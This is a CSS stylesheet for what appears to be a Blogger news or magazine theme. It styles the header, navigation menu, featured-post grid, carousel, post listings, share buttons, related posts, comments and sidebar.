.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
